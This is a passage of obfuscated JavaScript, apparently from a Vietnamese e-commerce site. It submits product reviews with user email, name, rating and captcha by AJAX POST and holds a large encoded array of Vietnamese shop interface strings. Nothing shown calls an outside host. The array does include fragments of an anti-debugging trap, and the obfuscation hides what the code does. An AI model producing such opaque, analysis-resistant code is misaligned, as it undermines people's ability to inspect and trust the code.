b(0x1320,0x6c6,0x75c,0xdc3,0xc64)](parseInt,_0x1a238d[_0x2d58cb(0x10c8,0xa1a,0xd6b,0x359,0xa25)]($,_0x1a238d[_0x56dcad(0xa91,0x501,0xa8d,0x4f6,0x164)])[_0x2d58cb(0x735,0x588,0xe9d,0xa38,0xaf7)]());function _0x40626d(_0x449a3e,_0xe99bc5,_0x5c837e,_0x33c927,_0xa16782){return _0x309c68(_0x449a3e-0x84,_0xe99bc5-0x74,_0x5c837e-0xbb,_0xe99bc5-0x88,_0xa16782);}var _0x8e96b2=_0x1a238d[_0x433d55(0x76d,0xc1a,0x741,0xbc9,0x11d0)]($,_0x1a238d[_0x56dcad(0x60f,0x606,0xa99,0xd07,0xd64)])[_0x2d58cb(0x1081,0x1211,0x110e,0x40b,0xaf7)](),_0x2b648f=_0x1a238d[_0x2d58cb(0x830,0x237,0x809,0x2b2,0x2d6)]($,_0x1a238d[_0x56dcad(0x764,0x311,0x786,0x85e,0x571)])[_0x2d58cb(0xdb7,0xa35,0x3f7,0x950,0xaf7)]();function _0x433d55(_0x2c8fee,_0x4910a8,_0x204f7a,_0x1ae6f5,_0x1bc832){return _0x27d942(_0x1ae6f5-0x2af,_0x4910a8-0x1f2,_0x1bc832,_0x1ae6f5-0xe5,_0x1bc832-0x1a5);}var _0x17cac4=_0x1a238d[_0xd37c8(0xfa9,0xce3,0x878,0xae1,0x10d5)]($,_0x1a238d[_0x433d55(0x35e,-0xa7,-0x342,0x3a1,0xa7c)])[_0x433d55(0x14b5,0x107d,0x12a5,0xef2,0x12b4)](),_0xeaff9d=_0x1a238d[_0x56dcad(0x1257,0x11bb,0x15bb,0xf9c,0x148c)]($,_0x1a238d[_0x433d55(0x6da,0x13d0,0xb3a,0xd4b,0xd43)])[_0xd37c8(0x8a6,0x124d,0x7e8,0xbb3,0x600)]();function _0x2d58cb(_0x120715,_0x4020c3,_0x38e56d,_0x3acf24,_0x13efb9){return _0x2141b2(_0x120715-0x19e,_0x3acf24,_0x13efb9- -0x650,_0x3acf24-0x42,_0x13efb9-0xd4);}var _0x74be3d={'item_type':_0x8e96b2,'item_id':_0x2b648f,'reply_to':_0x1566a5,'item_title':_0x17cac4,'user_email':_0x3c34a5,'user_name':_0x1a238d[_0xd37c8(0xd22,0x60c,0x603,0x8ad,0xc02)](_0x1a238d[_0x2d58cb(0x89b,0x145,0xbf9,0x2b0,0x866)](_0x5bfd9,_0x1a238d[_0x40626d(0xc1c,0x4f8,0x2dd,-0x5d,0x1c1)]),_0x197f47),'user_avatar':'','user_note':'','rate':_0x3d1760,'title':_0xeaff9d,'content':_0x38aa6d,'captcha':_0x1bf474},_0x2df987=_0x1a238d[_0xd37c8(0x246,0x38e,0x866,0x875,0x7b4)],_0x31f207={};_0x31f207[_0x2d58cb(0xe6,0x8b,0xb38,0x9f7,0x63e)+'n']=_0x1a238d[_0x2d58cb(0xbdc,0xaa1,0xd5b,0x11b4,0xc5c)],_0x31f207[_0x433d55(0x54f,0x5c5,0x841,0xa39,0x38a)+_0x433d55(0xbe8,0x55e,0x647,0xc37,0x973)+'e']=_0x1a238d[_0xd37c8(-0x3ac,0x26d,-0xa4,0x357,-0xda)],_0x31f207[_0x40626d(0xd53,0xc38,0x11a2,0x86f,0xc6b)]=_0x1a238d[_0x56dcad(0x1794,0xfa8,0xc9c,0x110c,0x179c)];function _0xd37c8(_0x430bed,_0x2120ff,_0xe18299,_0x5519e6,_0x1ee79a){return _0x151c7b(_0x430bed-0x8c,_0x5519e6- -0x2a0,_0xe18299-0x58,_0x5519e6-0x165,_0xe18299);}_0x31f207[_0x56dcad(0x103a,0x9d9,0xbcf,0x10f9,0x1019)+_0x56dcad(0x164c,0x1198,0x1453,0x1093,0x17b9)]=_0x74be3d,$[_0x2d58cb(0x563,0xfd7,0x732,0xf0e,0xb30)](_0x2df987,_0x31f207,function(_0x49dc2b){function _0x257e89(_0xb34ff2,_0x11dff1,_0x45868d,_0x348603,_0x349e6d){return _0x56dcad(_0xb34ff2-0x4b,_0x45868d,_0x45868d-0xf1,_0x11dff1- -0x4fa,_0x349e6d-0x22);}function _0x37d8e1(_0x45003d,_0x410b0b,_0x496d44,_0x261917,_0x146945){return _0x433d55(_0x45003d-0xb5,_0x410b0b-0x10b,_0x496d44-0x1e5,_0x496d44- -0x3d6,_0x45003d);}function _0x5e8524(_0x9cd5fa,_0x4aeee2,_0x40cd7d,_0x45593f,_0x6cc391){return _0x2d58cb(_0x9cd5fa-0x170,_0x4aeee2-0x12b,_0x40cd7d-0xe2,_0x4aeee2,_0x9cd5fa-0x294);}function _0x46a4e6(_0x342d8f,_0x561962,_0x528ced,_0x1de8fd,_0xa9aba9){return _0x2d58cb(_0x342d8f-0x1dd,_0x561962-0xc6,_0x528ced-0x3,_0x561962,_0x1de8fd-0x1db);}var _0x312701={'EclOc':function(_0x5daaa7,_0x2f6398){function _0xb1513d(_0x393493,_0x2e361e,_0x9d265d,_0x54f0e9,_0x3406fa){return _0x4025(_0x54f0e9-0x14,_0x3406fa);}return _0x1a238d[_0xb1513d(0x684,0xab,0xd3d,0x663,-0x6a)](_0x5daaa7,_0x2f6398);},'MWgfY':function(_0x47e34f,_0x1f41e1){function _0x23cf11(_0x4bac54,_0x554cf8,_0x4cd497,_0x17af4b,_0xd4b1d3){return _0x4025(_0x4cd497- -0x160,_0x4bac54);}return _0x1a238d[_0x23cf11(0x8da,0x8d9,0x89a,0x5f9,0x1b0)](_0x47e34f,_0x1f41e1);},'msMeg':_0x1a238d[_0x257e89(0x766,0x614,0x6e5,0x236,0x369)],'Uedla':_0x1a238d[_0x257e89(-0xd3,0x561,0x2f6,0x8a3,0xbfe)]};function _0x1e665a(_0x4dc404,_0x3c96c4,_0x2adaf3,_0x29838e,_0x1b0027){return _0x56dcad(_0x4dc404-0xd5,_0x3c96c4,_0x2adaf3-0x179,_0x29838e- -0x280,_0x1b0027-0x161);}_0x1a238d[_0x37d8e1(0xc15,0x37e,0x4e4,0x594,0x160)](_0x1a238d[_0x1e665a(0xae7,0x1076,0x9b0,0xad1,0x118d)],_0x1a238d[_0x257e89(0xc63,0x6bc,0xaa2,0xa30,0x2c)])?(Swal[_0x46a4e6(0x63,-0x169,0x127,0x3eb,0x317)](_0x1a238d[_0x257e89(0xa20,0x7ba,0x496,0x103,0xa4a)],_0x1a238d[_0x5e8524(0x1f9,0x60,-0x1b9,0x25a,-0x333)],_0x1a238d[_0x46a4e6(0x1193,0x59a,0xc15,0xbb7,0xe91)]),location[_0x1e665a(-0x4d3,0xd0,-0x15,0x1b3,-0x555)+'d']()):_0x312701[_0x257e89(0x317,0x6a8,0xaf0,0x64d,0x1fd)](_0x260f37,_0x5d42e6)[_0x5e8524(0xe15,0x979,0x1297,0xa65,0x99c)+'d'](_0x312701[_0x46a4e6(0x10ab,0x1148,0xb45,0xdfa,0x13ce)](_0x312701[_0x257e89(0xf0e,0xc88,0x646,0x12e9,0x761)](_0x312701[_0x46a4e6(0xb35,0x69a,0x3bc,0x666,-0xa4)],_0x25ab94),_0x312701[_0x37d8e1(0x705,0xce3,0xb18,0xc0f,0xa59)]));});}function _0x46b1(){var _0xcdec09=['ZSGdc','khGMe','JYjxB','dPpvn','g\x22><i','DLNmS','fOsVM','xqtzk','NmJGd','new-p','IdxzK','5PULtwM','dWEsh','kjJxs','ULJQA','YHdus','GsByg','fCHNr','HrLrD','BBXUd','clpmb','MCcUk','MWgfY','ghbMe','PAVfo','cXWfu','pTSrN','activ','-pro\x22','ass=\x22','rTYbm','nctio','x_ema','WNpHo','to__','tion=','DXiYr','0|3|4','yvytd','LpSuX','\x20inpu','PjUeF','cAAPA','cYDvI','p_0','MwhLC','ohNhj','yQfvD','pageX','oFpnc','pehNd','ctNam','nTXVZ','#scat','custo','BYmRh','Vrbxf','Rklrb','chor','LpEkJ','paDel','cHGUx','jvPek','catLI','XtHtA','HjlRY','mmnUc','mBeJC','FWxJN','fGonT','tWaYR','ef=\x22','rupXG','ring','njJNz','ndNzR','iWQFs','AgSTF','0|1|2','aMTrh','ảy\x20ra','FfyKo','MEBqT','FQvLH','kydGS','AehdF','rPnrI','wPGLS','DPxgC','ceQgn','pLJVc','fvyOQ','zPTyi','me\x20li','\x0a\x09\x09\x09\x09','ftWnc','JhgSf','on\x20va','ZOQoZ','XMoSn','DNDrD','eTtfL','Ldifq','QUAkU','lzpix','APTCH','\x20\x20\x20<a','oTKML','alGmG','tMrko','rJtmU','ozdgm','ct_me','fWdiP','agmjb','bxKrO','znrMP','\x09<div','ewsho','hành\x20','DYnIX','NhWYU','Tpavq','BdRlB','Ipnot','ct-fo','onten','oKMCN','gToPr','msjqo','[Đã\x20b','wRoia','--rig','es-op','pxEPm','rzoAA','l_pop','wfvCt','ry&ac','aNAww','EIzQw','EKibt','6|4|1',';\x27\x20cl','4|3|1','IHXuX','CRZHT','XHSSx','HrWxx','moaRo','lhOYb','WvMhg','-low-','dKWzh','excep','DzBos','NyXDp','ctSum','XnWRb','gger','rhGKw','fgtlu','fBRuw','SRhLM','IzOjt','AVyZf','QDvYF','oblac','AMvlq','avasc','FmOoE','t\x20nam','lxNEk','YPHHq','ceil','xXnhM','eYFRj','aQAGh','giacu','\x20tên\x0a','RSijb','uWNTr','FDCaf','hàng<','KTIDP','KZSnZ','ncXMW','oại\x20k','ince&','AIGxT','ZqHaC','\x20nhập','AMgPk','__bot','lNvnM','em__b','AiEcE','|0|6|','xngcC','EFetl','esbws','zIRjy','n>\x20','bfirK','ClMQv','hKSjd','QqpnP','0-9a-','jzyHV','hIuRG','bPYuH','[name','hEMpe','wLnQh','aptch','ct_na','hưa\x20n','WnNJH','cRObp','jqKcn','jibAc','pRryE','count','nvfvk','cqewL','SYIuG','jFjMH','NwjYm','0\x22></','zMKFF','DXptH','IjyJC','tPric','n-dis','jZtRG','.grou','EYQgh','kzBYW','zRNxV','&acti','tvytV','sCMze','$1.','QDcSm','nunkp','PjvuF','jgUcA','GFfLD','objec','YmnbS','WPfWU','XRKPc','busEV','twDnX','fmHOr','YDUZw','XLpSC','</spa','mHoZT','JxiPN','-cont','OjDbf','VJroe','ZgnLc','lastI','yupbR','EZmdD','MqJTb','OIleq','GUWtW','YGMvY','dTXTy','GZRMk','FcwNU','vXWMj','=\x22lis','Mvvmt','ids','Z_$][','owful','dlzQv','wayEI','Objec',')</sp','IhaFM','n></d','dWIIb','undef','h\x20côn','MBues','8233047wiatUT','rict-','rea','CeDFW','RPtzw','hNwhb','brbVb','jpATD','yVIRZ','AVFpu','SZkCH','reloa','name','JPJcD','eUgZp','ivncF','vcDzv','i>\x0a\x20\x20','html','VSlbS','BxFPR','JhMWG','klrho','bPhHU','JhqPk','HrsjE','yPHCA','lQSTL','azBmW','3|2|4','dPXha','add','ct_em','ohBDq','uQmbq','iện\x20t','TbrAJ','ElZSg','eAJFY','yMMHK','pCcvI','zJEQA','3|2|1','lPbuS','npJTn','ructo','lLhKH','\x20báo!','HTYRw','SkpSD','NpGny','HqTQi','uFLXb','GADwG','MVdNn','bel><','gồm\x20V','aBkBd','ubYKn','aWrOB','ia-hi','=opti','Bmuqd','OXYfR','bUVrC','zwQbh','IRTLg','eDTYk','vFtAm','nZkBL','FwQCx','AqBTs','form','KreYP','vMpll','judhG','fHALB','jMUii','GIaiO','info','ss=\x22p','RczPw','1600','OpRXv','sUeQJ','NNHUN','KGYBO','Đã\x20th','BLJbY','parag','find','rame','r-con','PqYut','MOfYf','IIYpa','pStjS','ZagVe','yProd','ZuUUP','tem__','Liên\x20','DvScw','KSSjq','TuQXL','KsuGz','-n-im','NDGPO','kEEfq','ngiza','ZAVPa','BPTXl','\x20khuy','ozYwQ','usel','QWfoD','AFMya','JzyBM','UIyVi','uuRyh','Ubybb','LddsY','exxIm','fMLWY','be\x20if','ZhHQe','.sodi','TjqlM','MQhKO','EtjTZ','FKrMH','XonaE','RScsq','JwMXy','dddlL','CXAIW','fzrwG','ind_t','ZclaY','TCHYe','#dist','CEckQ','le-na','MwpwI','=cart','item-','OktEW','NDZWK','\x20flex','qtHYH','elXup','wscvy','usel\x20','LEsqK','SiSIi','djnWu','Epsgt','HmRZe','UQqKd','HEZzr','fQuWW','liooi','plfhd','hvIfH','KobNW','RhVjW','lass=','KSyLd','rIfVk','tion','MZfRy','TVkKC','XxFBl','rFNdE','|5|10','fTKbL','xvlsY','òng\x20n','mKfSH','hách\x20','ngxBK','rmShn',',\x20vui','VgaZI','AblHg','yYrlh','JLOVY','DQhdP','pvOzn','push','gZlAg','wxFty','zOMTM','cBydA','buyer','KPpwu','bZvcM','YmLDu','lpywW','JmPKy','KQJkV','bmLOD','DUjIe','PIZOO','BhsVL','eNGOY','UprId','0|2|4','jHVFq','RXKyx','OpCOB','YIxfc','nUrWn','HJwJq','zMJOf','dLDQb','PmiKs','KPSZJ','SRkRc','then','aDrsE','qbBAb','CZKVe','cLOZB','\x20</di','CercC','rgJBF','ovwnc','owlCa','JmKok','gpfoW','5\x22\x20sr','SNKLt','WWSLW','SDqPq','mon','UhTQj','ht\x22\x20o','VloqV','igyEj','il-n-','_type','laiqz','MNdLt','ng</s','VrJkH','url','LSwXe','Whkue','RsEWW','Aasxq','QYPtz','FZGwe','yxVsA','aQbZx','crUBQ','rhXlA','EpPEA','DxhwS','Uzfsp','EtBlf','=\x22tit','isRea','tter','nstru','sNsKS','dxhbV','\x20.n-n','YIqxA','ADaYC','HPBJD','kzspG','HgLgO','buEEK','>\x0a\x20\x20\x20','srNBY','essxo','uQhAF','ng\x20ký','VjzSm','ll-di','roWHS','fbupg','JzXUI','RGOUl','BVrkG','kLebe','chang','large','DJlRM','diorn','eTUhm','wAcws','DdKqy','-hold','wwMrG','y-new','cct-l','san\x20s','BOnLO','|6|1|','aaqDl','ysQTO','swSLL','FqSke','value','|10|8','JhXYu','eAVGf','MZrjR','StEuU','QTxMX','CAURU','LNVUf','bepKz','er,\x20#','CHmyM','WtBeB','uqJnh','AWxdd','kahVS','xMlCU','hide','mienp','yewjt','xDnsz','MKmNv','ly_te','t\x22\x20ar','bVIIT','XSSyf','\x20giỏ\x20','BVjlT','KIaMR','ndexO','TonAQ','XWIEy','uppeN','DsMiq','QIjmi','\x22>-\x20G','JlHsc','VDfWA','MObnJ','|2|5|','mtLGE','IoOQB','.load','Wwako','ymFVy','MGXVR','n\x20hệ','hông\x20','jzjvP','iqTJU','>Hết\x20','gsusi','\x09\x09\x09</','1|3|4','o1pro','n><sp','DJfMG','vNziI','eply-','brdqS','ghRHl','ZbnVD','WkxtS','5|1','aOKCE','gkYOj','GjZlu','WcqFh','vzGAi','amZrA','qXqYD','KVrco','ll\x22>','mary','jhsck','IhtXp','OhRQc','post.','ItpUF','QxHGC','sZDTN','9|6|2','uyPro','GxWed','vRona','fdUyK','bgRNg','toLow','AGpsY','ieupi','bbDbs','HgSQn','xYERZ','ault','EGHop','Giá\x20b','Nfgei','rouse','zgCYT','NaGtU','ctIco','PuhNM','jkuxP','BdVpx','020\x22>','ZdrqR','|4|5|','Qpbfk','\x22\x20all','NPPus','xuvJX','jnDlx','wNvIH','wyMJE','CnBiW','t\x22><s','jNCsU','dSKQd','KDIjw','alOff','NphCV','QIArf','cart','wjUqB','on\x22><','lLWfX','yaGWs','NuxWn','DbVXU','RnUoJ','dXGsy','JzRNq','yrjze','WwcrM','wkalG','PYepG','xtCoQ','vMyoH','fCyjm','mIeDK','cqUdO','on1]','lnxWD','vCFJD','tGwNq','vbYpy','sDvfR','style','YSslB','Top','DgziU','Bạn\x20đ','WyRzj','nmmDa','h3>','acTwp','3|11|','strin','.isur','ome-l','eRajp','OGCsi','Xkbdg','qgluR','zUUsH','liPZQ','XQAZG','pZEcB','JTfSy','aUjcL','FERnH','MPdjg','GnWGJ','600','yHeBL','</sel','MGaIp','qhjnX','LJuwD','rchor','RzUZM','ahGud','\x20href','WQdfk','PNWIq','zoKHg','dChil','ZsIvL','rHvNJ','sWNDv','home','ypYCt','scoun','ct-li','Kdnml','Kucxo','bzkWX','\x20,0,1','PlicM','jslMF','mmary','MPzym','proto','icle-','RKljC','QmwNb','NZriw','iMJaQ','oZTpF','PAKht','OlQza','bFFVX','YJvsm','or-ne','lKhcv','ố\x20sản','unshi','=\x22p-c','span\x20','ro-bl','OIBEf','p-spe','ACMnW','\x20chưa','ập\x20ch','XmTcC','euHUC','jbgkw','myGKM','CvGxT','MKWhC','dMSst','MhZaw','jqmNR','ter','CtcLa','cVeyz','\x20đánh','messa','|0|2|','ejJYH','state','iRbBl','tent-','pnppJ','vpXTO','-sear','ZctUW','MfWIL','#cate','CGXbS','e)\x20{}','<br\x20/','ById','Mcdyu','obkzg','yJLaj','PiTim','sYOMq','|2|0|','ZtHza','ss=\x22t','__pro','dung\x0a','mULVH','upvmh','xFufI','#js-f','pWJPd','le-ct','ElYzz','Lucdp','EibGZ','xSkPe','RzEef','IlqFQ','ohYXK','n>\x0a\x09\x09','gBtfJ','ang.h','hezxO','UiDEM','DjpHW','giamo','XQNoe','Eenvj','xgWmJ','write','hàng!','_note','aSIfl','getJS','NOEek','lvgiN','irst-','UGmLs','SebPQ','Ullwy','nKVon','quant','wopEY','table','rlLSA','_toc\x20','RLnvN','=\x22tru','QKeuU','PyrMU','wmdxd','SrikN','|0|1|','ssage','zFdGn','jTpdZ','DigVz','NnWaC','fTucn','imJqB','LAAIj','=\x22jav','il\x20kh','ZgBDx','MRzVq','YWTbG','|2|8|','Ihskz','thuon','qOFFX','IbzKZ','Svehu','ekvnW','zyfuw','VgQoQ','oPMQl','IjhpL','GEzcn','scrol','BSCFX','Sdlzy','gCHhn','Forty','wBTlY','Slblr','y-old','SebMu','11|2|','.+</p','bfbwq','https','up\x22><','HcGmf','covhh','|2|0','view-','t\x22>Th','HaJgT','a-zA-','5|3|4','UNdNI','UVwOn','an>','vSitj','nitrg','LpYQg','qtddq','KCjiW','TNucl','kAVaB','rJWBY','lJTtQ','sKRzE','TQonZ','lWFFE','regis','ệm:\x20','HauQw','PMSLO','0|6','t-aja','WHZFI','ESGvY','utcRf','MALfa','RpqSC','jJTYb','bxvaf','VSKNI','rTpBq','__nam','#cont','\x20phẩm','zEmrQ','XXwhJ','Ajkyu','JyYzT','AcGMM','\x20clas','Xrugg','fdFzw','EiXCT','orlOA','n\x20tại','YwZUo','ASdXM','gxXAa','GAsgx','gName','bkUlb','BYAFE','OVBMT','ySdAc','NfODs','kQkWH','DeiXw','xuEfI','SzqqU','JeLWu','.item','UCmeT','|2|6|','\x27\x20id=','#stex','optio','QqkPz','1|5|3','QQzMM','KMwGj','PeDCO','keys','8|14','ZfHkD','=\x22ite','uZEAM','huKmq','bZZTq','mYGVu','LtTPG','XiSTC','cPHnp','maKju','tml','QiSDs','me_0','án:\x20<','zHghY','umSUg','ZsdKJ','XNlKr','cYdax','aYIwr','\x20id=\x27','test','WBWQf','mIFHA','KWyxr','klixP','HEXYG','bmHNV','SfbNi','KTmJY','qsPsm','rJwsc','zLtPZ','3|7|9','submi','n\x20(fu','Quý\x20k','a</sp','XckAc','pro-d','NLDEA','ophDB','ntent','caqYx','ITwWD','JZeZv','VMnts','oEluj','rAYEw','old-p','s-que','GIijO','Qngse','EfeoI','LUSce','xEHaL','wcEaL','-list','LHtlN','hWkwF','list\x27','sFORS','rkrgl','.hove','spKIJ','mpgdx','jkwrC','total','ihGOI','FDvzn','wwAWC','ing','cbhcV','MVqxm','TZNup','aVeRP','mPdgj','IfdiC','zLLeg','eWJFh','iá\x20ni','cUPoU','ETtFf','dcuJm','><opt','tyvDq','g</sp','yCKED','wvePf','kxSgb','tkpEZ','dOrRB','qYixI','XwYvj','pYNlj','Qwrra','parse','anima','hập\x20C','vYTVW','kKFlg','URvNF','js-op','DAowu','oad-i','aIplQ','CNQzx','ErXBI','fire','VDwxJ','loKCs','OTEyg','#bg-o','fBvtV','ebDeL','</opt','PNTPo','aRWuY','KNlOa','Tsloq','Pgqej','GpLUK','hhSqm','Số\x20đi','rggea','IfACk','dFTSl','offse','><spa','el-mb','EAWKd','WBUbz','GdSiz','pan>','3|4|7','Dguhg','MpMEu','JBbfz','WvThr','kolEI',',\x20#js','|2|13','searc','ắp\x20về','FjVvs','bifBD','zZvCA','|10|1','dFVWC','VJdeQ','jUQpf','knVQt','Plmwh','UVNXA','.pro-','sinYS','QEYdz','XFbvR','subst','VPRNs','uvrnf','rn\x20th','\x20nội\x20','rLqmz','p-ite','SUfeh','XrUuG','hJqBT','.js-c','FsmIe','ox_na','histo','sCtGJ','\x09\x09</s','xCbwo','compl','YIOjh','eZyMB','yMsXQ','bOUji','qxZuS','mYJLA','VKSZb','WitdF','LQPcG','EYxXF','hAuwG','KnraE','gnWKu','ZOyhQ','goryn','vkimX','wGGuR','OsLGl','frEFh','UfGvC','JQgVd','UvZBb','_titl','XndYy','eHUwp','eATML','KWVnp','flCUE','#goto','qUGDx','PyoUB','VHMfP','.n-nu','UGERA','DCeAj','QLtQM','ông\x20s','fXzlh','37079erULTV','FbOBc','toBjx','vwpBK','sLpCr','áo\x20gồ','JNAoo','ozyzv','Lỗi\x20x','pneMG','uwRdp','4|1|5','uWOwq','LhVkR','ety-r','fLxrs','MuZhT','MdJMy','DiHhi','RiVij','ZXQjM','ZvbVH','FgYyb','\x20thử\x20','do.co','tTZpH','IGrza','jBNMC','http:','KRnPB','FwISu','tml?s','colle','DvgpL','fyNrx','VQpTn','fPBge','MuxOs','lgHem','cash_','jPdAY','mg\x20sr','\x5c(\x20*\x5c','TKhEe','CMtOK','alOuz','ghNPM','=\x22p-n','|2|4|','pageY','lXKpk','OECjj','HefBR','kAUrG','AViRV','jNmvX','$]*)','rPOJS','tqCSI','UDuXs','IqcdP','aGsfE','pCqkH','ScqEp','|1|0','\x22>\x0a\x09\x09','hCBpB','json.','tKfDF','jwtmI','-yout','1|4|7','UzGUD','hvRbA','kQbbQ','13|9|','fBKQl','ysiKc','call','fcOHP','ndOWs','AqHMU','TZEZR','ZENgB','efrra','QgIvv','iciWR','BPlhy','NQUnN','eply_','RXYCw','LyPDv','IKffZ','bTcZh','WsxID','qgFnW','Rmsaw','sbhDV','.popu','OGeAV','gwnwg','JzYRU','item','aAYMW','eCNYj','VxVvv','js-ar','MiCmB','/a>\x0a\x09','bHZPD','FeOBQ','wykgw','ành:\x20','ete-s','UioJs','Mdjzm','PmKsz','n\x20cla','gzwkk','mment','pCuaJ','dmfkJ','AtUqi','&type','0|3|0','NJJJw','hneUR','MBDJX','div\x20c','OUiGd','dmzpB','iQZFG','guPuL','qZvZk','an></','AxFoh','BBSwc','__img','NYElO','qGwtX','TfkZJ','k=\x22li','nbnEj','kJYah','_2020','-caro','isc,.','eGIMl','YJPhG','cFNGM','QLeNS','aulcQ','fPrkM','Daiqt','-bot-','ddWoP','inner','.deta','e.soc','ion\x20v','RLcXl','1871480JpByFm','ap-pr','EUqwt','<a\x20hr','tsEnA','ifram','OrbmL','wUHDs','\x20lòng','GPOnT','qsziM','cjqJw','lYnlE','text','MdrZN','MciBB','JyiVd','awLTM','appnO','GiVwG','NKXZp','RHXdk','LmYGB','0|1|3','VrBEX','LkDuj','r\x22>-\x20','type=','VtiZz','IMepc','XTnCK','WcRAn','uboCS','bjqUR','FYuDD','xXEvu','PWKzz','tQCUu','TYxNZ','BZwlX','cBQIc','Mfxtu','|2|3|','NqNnI','JeAFs','SlslG','UjOEi','sCrpJ','lMncO','XZeLE','FtLbF','aTbUx','bBoOi','hasCl','lEWYs','xHwLP','sHPGb','SpSQI','warra','qGESF','\x20\x20\x20\x20\x20','cSrRT','vWguS','GbEhv','hqHLs','MEJPJ','xTmmi','ZVdOY','price','WAlqW','yGYeH','jzTeg','hrBzz','jHhkI','#url-','yaYvP','HgdtV','Quà\x20t','Plwcm','JVIXp','hnXVh','holde','qOrwk','vPeHx','-owl\x22','eElem','VXHHv','php','lXBnX','-info','entho','QEBhW','\x20liên','er-co','-grid','h3,\x20#','fQzGi','gFejU','ELHFm','kbNmv','CpAdV','NrAfT','video','Zafvz','rLJxy','shPLR','IBoni','\x22icon','idden','>\x0a\x09\x09\x09','DaWWi','hASzN','ement','r-log','tLRoc','|0|4','khAos','rGZmj','conso','SHyGL','mcpjc','SYPuA','fadeO','Qcozw','ZMwil','uqGbK','WLgdo','|9|6|','qGdKA','zgoxe','s=\x22p-','uBxiw','AXdgp','czFIj','sETAS','QiwnO','ready','<ifra','ebuzK','QrdJY','duct(','jJTIb','\x09\x09\x09\x09<','p-off','FugCy','GcMOr','nXoLh','mzFXr','HNMCf','NioCW','click','AATsr','marke','BIWEt','rice\x20','nZAZW','lengt','lwxDY','pro\x22>','/Huyệ','YecKt','dqQwr','gjPxe','zebUV','e\x22>\x0a\x20','HJEPT','114gQScZX','PxayD','aZSBO','WPrhK','>Còn\x20','uJAWj','sONSH','hFzkL','pZPQU','JMGJF','YIZgX','ail','MfyGR','lRMya','wdAkq','shift','wHcsw','t-sea','LMgER','OWPVe','</div','|9|7|','CAEZI','uSpii','POST','DGZPK','RbOFj','mKGMh','ện\x20th','QgBOj','lpdIV','BPRQz','HGUxa','czEWs','tions','zwOUz','isqfm','oc\x20h2','nHOIe','tip','uyGUA','lScPa','JGUHY','en-ar','UEJXS','cybZx','html,','woCbo','aRGTe','\x09<spa','IqdHn','VkPad','WCxby','DzNkx','VAjkr','utjVS','s=\x22tx','s=\x22ic','DxvHa','joTGY','RCSIm','lryhS','\x22retu','DGdfb','UoMkn','iner','rKbcz','son.p','wJCqJ','_ts','DpJIF','GkDQe','kxArl','ONDek','dlSlM','fGQOt','ctTyp','iBPtP','YwydM','LwQOX','opup-','oclZa','exist','pZhlA','d=\x22sh','\x20giá\x20','wSJXv','ent-p','SmmDx','title','js-qu','RsQvH','MSUnH','tKJeq','VqrWH','MTPFN','ame\x22>','tcFpC','HWJtD','JveRJ','AEISo','QHrSx','bsOsO','EaBlS','iAboV','\x20hệ','tgWQf','NHKAN','vlcyr','KYqFa','kFctl','DLfIz','lHhHr','ỉ\x20ema','XoCwn','WIfuy','Produ','GBLyq','ewsle','tEzzj','CPZaF','fWLFS','wrRPg','ail_p','EpQmI','zCHPl','oKYsq','YMVBo','-n-na','bvRgE','jGGlP','lEEeX','VhnXk','=\x22p-h','&cat=','ainer','EWnCT','VoRSt','4|2|1','SwQZK','fxWMX','lqmnR','ent','ajax','nkULm','sLeHz','xPjbM','xCrCi','BClWz','ZpOvN','ATxdw','iglQM','dNHOO','AFPzb','nnKKS','aLqdb','debu','rnqFI','Vui\x20l','XNFfe','ZYMdb','BsrXO','ly_ca','ịa\x20ch','bfzYi','Nfand','WOXlT','sjdaf','gYjpr','mvEAI','fTPoE','vxzDO','XEvbo','EzfJl','m-n\x22>','SNaWI','WtTst','ucts:','thwWQ','pIzhX','lJlKO','znbzc','QemiK','IGAEW','vBqtO','OOZHq','CVFhQ','tion_','pRXvm','ly_co','body','HTML','TBPzt','p-com','STFel','VRxXN','=\x27dis','MOTpF','.php','WkYBw','WqZvO','NRWrV','msMeg','icIDx','ipEps','\x22n-nu','gBFkR','rDzMq','leToA','XXqqP','KOePF','srHQQ','WpOnL','hập\x20t','mVqcd','.prod','mDCiB','move','fGeAJ','PFYeO','jdrrY','WSgYs','wyIsx','=\x27arc','Thông','rsCgM','ion\x20*','li>','OsKXv','ly_em','PMJDw','tRqae','ỏ\x20hàn','uVsTl','<i\x20cl','-ct\x22>','=\x22p-i','sBbLE','QAeoI','floor','tGmwz','sRIoU','\x09\x09<im','OQpEV','HlrLO','vDiEg','oad-','CtJmM','SYjqo','\x20-\x20Số','tTQVP','4|5','while','MWnWy','XavaH','KXpAE','CxOjD','WSoZA','gIlFe','KRFtS','MXUbN','SGJUw','OoCMX','uUGXa','oheBy','mzSuI','dmYIl','mouse','UHCXr','jzZNm','gQByx','jnVzi','trace','\x20báo\x20','WkFuQ','DdptF','ygFkS','ZJamH','ccIfn','vvvSe','FEydi','flTqX','IwvnF','xnKWv','VspIe','=\x22owl','_id_2','WgDDr','Oeszw','eUPPl','xllYX','|6|12','EETEC','OqxfU','limit','hild','rtcXH','nqSsB','eft\x22>','succe','Waiqh','ội\x20du','aJnkO','FVOmN','payin','lXIhj','mKGlH','sRZBW','xyDFC','eVbNl','AsZQv','pamKZ','GlqYZ','x_nam','srNjk','VbDBb','tgUks','Cart','ctIma','selec','me\x22>','comme','kZTwr','QQPOW','RHxMB','qhvPe','xxhCQ','ing-a','n()\x20','oduct','sByTa','rTyqo','Vcxqo','FZqGL','SQBOL','CqfnY','tfyqr','hcgeG','wEjVI',',0,1)','5|0|3','kjxlz','lprrM','TgbgN','EbqDi','iv\x20cl','HIPbN','6|3|5','mFIgc','CWYOX','EsAzZ','Zuvmk','mgRDO','aWCDS','xxcjz','wwhgm','\x20công','me_po','RPggK','YDjue','xSbTU','kceAf','wtUBC','VKwhw','hyVts','vvcJY','osVWC','dlpvS','xBdlC','fDAFz','GVpSj','ntDef','<opti','fvdso','VzpQc','nt_bo','WSycJ','cOQzU','gpCiW','MUpIu','DsaVb','xJLEd','Sfqkf','join','Sqmpw','LubbS','pybbx','OignS','et\x22><','ang!','yWvOl','pceco','VJbLm','WlBEd','BLuqG','OxBqC','oELND','iQYOf','ZctwR','LtQHZ','ifQQz','WrKFD','AYMso','WCWxy','t\x22>Ch','Qswbh','keyup','HrryM','-spec','match','tRwUr','\x5c+\x5c+\x20','er\x22>','OtghA','split','mASuP','PQozV','msFTT','zjalS','A\x20\x0a','ZGDMY','DkyrH','l_0','LpKug','iyqFJ','m-gro','vUmoB','\x20\x20</a','Znemt','abel','yXojz','#js-a','list&','mVFQd','pNqDf','oJddu','ctId','OVGSb','each','gyOUe','ass','YXmeO','slide','PCwFd','bualZ','ywjaL','x